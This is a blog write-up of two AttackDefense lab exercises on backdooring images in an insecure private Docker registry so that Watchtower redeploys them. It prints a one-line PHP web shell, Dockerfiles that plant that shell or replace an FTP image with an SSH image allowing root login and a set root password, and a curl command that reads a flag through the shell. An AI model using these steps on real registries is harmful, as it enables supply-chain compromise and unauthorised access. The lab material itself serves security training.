Corrupting the Source Docker Image
In this post, we'll look at a few circumstances in which backdooring images could allow us to access a remote container.

Hello World! Let's say you have gained a foothold on of the node in the target organization and their private docker registry is accessible from there. Teams worked hard and created the base image to use in their projects. What you can do with it? In that case, backdooring the images to gain seems pretty obvious.
In the last post on Exploiting Insecure Docker Registry, I have discussed how to interact with the private docker registry which is exposed to the public. Today we will use some knowledge gained from the article and go one step further to backdoor the images which are then automatically deployed with the help of the watchtower service.
Following labs will be discussed from the AttackDefense platform
- Backdooring the Web Application via Image (Link to Lab)
- Corrupting FTP Image with SSH to Access Host (Link to Lab)
Let's start with the walkthrough...
Backdooring the Web Application via Image
In this lab, we are given a targetserver and the insecure with pull and push permissions registry for the docker images. The watchtower service is running to deploy the fresh service from the image which is updated recently. We are supposed to corrupt the image in order to read the flag from the host file mounted in the /tmp directory of the container.
From the nmap scan, it is confirmed that the registry is running on registry:5000 and the HTTP service is running on the targetserver:80.


targetserver and registryUsing the registry endpoint with the curl tool will help us to find the name of the available images for pulling.

As you can see there is wordpress image and it is indeed a web app. So let's start pulling it by the docker pull command with the registry endpoint prepended to the image name (as shown below).

wordpress imageSince the flag will be mounted on the /tmp directory while execution, we should have an access to list the files. Therefore to upload the shell, it is required to find the serving directory (aka document root).
Apache server is used in this case, and /var/www/html is the document root where the WordPress website is hosted.

To upload the shell, exit from the shell of the docker container and create a php script to take the command from the URL query parameter and execute input commands using system() function. Save this file as shell.php.
<?php system($_GET["c"]); ?>Now create the Dockerfile containing instructions to add the shell.php file in the document root of the WordPress site. Make sure you make the file accessible to all the users, otherwise, it will not be executed, use chmod 777 /var/www/html/shell.php.
FROM registry:5000/wordpress
ADD shell.php /var/www/html
RUN chmod 777 /var/www/html/shell.phpNow build the docker image using docker build providing the image name same as of the wordpress and in the current context. The new image containing the webshell file will now override the old image. This means the image is now corrupted and contains our webshell. Push it to the registry using

Once the watchtower deploys this image new image, the flag can be retrieved
curl "targetserver:80/shell.php?c=cat+/tmp/flag"Corrupting FTP Image with SSH to Access Host
This lab is pretty interesting, when I tried this lab my first reaction was "Wow 😳, how smooth!". Like the previous lab, we are provided with targetserver and the registry. Watchtower service is deployed to recreate the container from the updated image in the registry and the flag file is stored in the /share/flag directory which is mounted from the host.
From the following screenshot, it is confirmed that the FTP, SSH and HTTP services are running on the targetserver. The bind mount could be in any of these services.

targetserver and registryThe web service in the targetserver returns the output of the command docker ps and there is no evidence of the host filesystem bind mount. It could be just output that is proxied by the webserver.

targetserverAfter checking the FTP and SSH connection, I found that both the services are password protected and the SSH service has both public key and password authentication.
From the previous output, it is clear that SSH is running on the host system because there is no such service in the docker ps output. This means that the FTP server is our target now. Since we don't have the password, let's try to corrupt the FTP image.

Wow, This is amazing! There is no registry:5000/ftpserver in the repository we can exploit so that when watchtower deploys it and we can access the server. But if you would see there is an SSH image.
Now, what if we pull this image, corrupt it and push it with the image name of the FTP server? Will the watchtower deploy this? Can it detect the latest changes in the image that doesn't even exist in the registry? – The answer to all these questions will be clear after performing an experiment. So let's talk less and do more.
It is confirmed that the image helps us provide SSH access when I started the container and attempted to SSH into it. In this docker inspect the command is used to get the IP address of the container.

sshd-docker-cli containerNow copy the sshd config file (location: /etc/ssh/sshd_config) from the docker container into the local filesystem. This is the configuration of the SSH daemon service which serves the SSH server.
Make the following changes in the file as shown in the following diff. This will allow us to start the ssh server at port number 21 and allow root user login.

sshd_config to allow root login on port 21A Dockerfile is required to create an image, which is then parsed by Docker and passed to the engine, which creates the image and saves it to the local filesystem.
FROM registry:5000/sshd-docker-cli
ADD sshd_config /etc/ssh
RUN echo root:toor | chpasswdOnce you have saved the file in the root directory (where sshd_config exists), issue the build comment and tag the image with registry:5000/ftpserver. The image tag with the same is required to create the image in the remote registry. After the build succeeds, push the docker image to the registry using the docker push registry:5000/ftpserver:latest command.

registry:5000/ftpserver image to registryWait for the watchtower to detect and deploy the container from the image. Verify the deployment by executing nmap port scanning and curl targetserver command.

By default, the ssh command tries to connect via default port 22. Connect via port number 21, using -p21 option and -l root for the username, followed by the hostname or the IP address.
